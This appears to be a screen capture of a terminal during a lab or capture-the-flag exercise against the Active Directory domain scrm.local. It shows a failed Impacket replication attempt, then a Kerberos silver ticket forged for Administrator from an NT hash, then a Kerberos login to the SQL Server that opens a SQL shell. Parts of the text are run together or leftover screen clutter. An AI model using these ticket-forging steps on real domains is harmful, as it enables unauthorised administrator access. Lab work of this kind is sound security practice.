 192.168.83.132
10.10.14.87
10.10.11.16810.10
impacket.dcerpc.v5.drsuapi.DCERPCSessionError: DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for thi
s replication operation is invalid.
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
❯ impacket-ticketer -domain scrm.local -spn MSSQLSVC/dc1.scrm.local -user-id 500 Administrator -nthash B999A16500B87D17EC7F2E2A68778F05 -domain
-sid S-1-5-21-2743207045-1827831105-2542523200
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
❯ export KRB5CCNAME=Administrator.ccache
❯ impacket-mssqlclient dc1.scrm.local -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL>
zsh zsh zsh nc zsh
12 : 51
CPU 23%
RAM 2841 MiB
Muted